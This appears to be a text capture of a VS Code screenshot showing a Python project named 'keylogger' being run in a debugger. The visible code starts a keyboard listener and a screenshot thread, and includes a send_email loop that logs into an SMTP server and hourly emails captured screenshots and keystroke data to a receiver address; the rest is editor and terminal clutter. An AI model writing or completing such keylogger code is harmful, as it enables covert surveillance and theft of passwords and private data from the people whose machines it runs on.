 File Edit Selection View Go Run Terminal Help
keylogger
RUN AN... No Config
main.py M
requirements.txt
keystrokes.t
README.md
VARIABLES
main.py > send_email
35 def create_email():
55 part.add_header('Content-Disposition', f'attachment; filename="{screenshot}"')
56 msg.attach(part)
57 return msg
58
59 def send_email(interval=3600):
60 while True:
61 try:
62 msg = create_email()
63 with smtplib.SMTP(config['smtp_server'], config['smtp_port']) as server:
64 server.starttls()
65 server.login(config['sender_email'], config['password'])
66 server.sendmail(config['sender_email'], config['receiver_email'], msg.as_string())
67 except Exception as e:
68 print(f"Error sending email: {e}")
69 time.sleep(interval)
70
71 if __name__ == "__main__":
72 try:
73 listener = keyboard.Listener(on_press=on_press)
74 listener.start()
75
76 screenshot_thread = threading.Thread(target=capture_screenshot)
77 screenshot_thread.start()
2
1
WATCH
CALL STACK Running
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS POLYGLOT NOTEBOOK
powershell
Python Deb...
PS C:\Users\glory hole\Documents\keylogger>  & 'c:\Users\glory hole\Documents\keylogger\venv\Scripts\python.exe' 'c:\Users\glory hole\.vscode\extens
ions\ms-python.debugpy-2024.6.0-win32-x64\bundled\libs\debugpy\adapter/../..\debugpy\launcher' '63680' '--' 'C:\Users\glory hole\Documents\keylogger
\main.py'
PS C:\Users\glory hole\Documents\keylogger> ^C
PS C:\Users\glory hole\Documents\keylogger>
PS C:\Users\glory hole\Documents\keylogger>  c:; cd 'c:\Users\glory hole\Documents\keylogger'; & 'c:\Users\glory hole\Documents\keylogger\venv\Scrip
ts\python.exe' 'c:\Users\glory hole\.vscode\extensions\ms-python.debugpy-2024.6.0-win32-x64\bundled\libs\debugpy\adapter/../..\debugpy\launcher' '63
693' '--' 'C:\Users\glory hole\Documents\keylogger\main.py'
cglory hole\x5cDocuments\x5ckeylogger\x5cmain.py' ;44638c37-3c86-4e59-ae17-14939121c2ea
main* 0 0 0 Ln 63, Col 85 Spaces: 4 UTF-8 CRLF Python 3.11.9 ('venv': venv) Go Live
Type here to search
9+
China to restrict exp...
РУС
11:27 AM
6/3/2024